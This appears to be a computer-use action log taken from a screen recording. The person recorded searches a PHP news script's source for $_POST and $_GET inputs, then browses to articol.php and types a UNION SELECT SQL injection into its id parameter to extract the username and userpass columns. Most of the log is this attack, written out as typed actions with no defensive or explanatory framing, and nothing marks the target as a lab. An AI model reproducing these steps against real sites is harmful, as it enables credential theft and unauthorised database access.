
mouse_move(333, 217)

- Change into the jurnalscript directory with cd
type("cd")

type("j")

type("urnalscript")

key("Return")
type("ls")

- Grep all files recursively for $_POST, then rerun the search for $_GET
type("g")

type("rep -n")

type("-r")

type("''")

type("\\$_")

type("POST'")

key("Return")

key("BackSpace")
type("GE")

key("Return")

mouse_move(240, 177)

mouse_move(365, 173)

mouse_move(193, 224)

mouse_move(205, 232)

- Visit the Politic category, then move on to an article page
left_click(34, 269)
type("a")

left_click(52, 347)

- Load articol.php with id=666 plus a union select of username and userpass
type("id=")

type(",10 from u")

key("Return")

- Rewrite the articol.php address to use id=5731 ahead of the union clause
type("%20")

type("union")

mouse_move(493, 118)

- Append 'union select 1,2,username,userpass,5,6,7,8,9,...' after id=5731
type("union select 1,2,username,userpass,5,6,7,")

type("8,9")

scroll("down", 3)

scroll("down", 3)

mouse_move(120, 210)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)
